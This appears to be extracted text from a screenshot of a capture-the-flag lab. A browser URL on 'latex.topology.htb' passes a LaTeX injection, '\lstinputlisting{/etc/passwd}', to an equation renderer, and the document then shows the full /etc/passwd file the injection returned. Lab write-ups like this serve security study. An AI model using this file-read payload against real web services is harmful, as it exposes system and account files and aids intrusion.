 Not secure latex.topology.htb/equation.php?eqn=%24%5Clstinputlisting%7B%2Fetc%2Fpasswd%7D%24&submit=
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
tss:x:107:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:112:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
vdaisley:x:1007:1007:Vajramani Daisley,W2 1-123,,:/home/vdaisley:/bin/bash
rtkit:x:113:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:115:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:117:124:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
geoclue:x:118:125::/var/lib/geoclue:/usr/sbin/nologin
saned:x:119:127::/var/lib/saned:/usr/sbin/nologin
colord:x:120:128:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:121:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gdm:x:122:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
fwupd-refresh:x:109:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin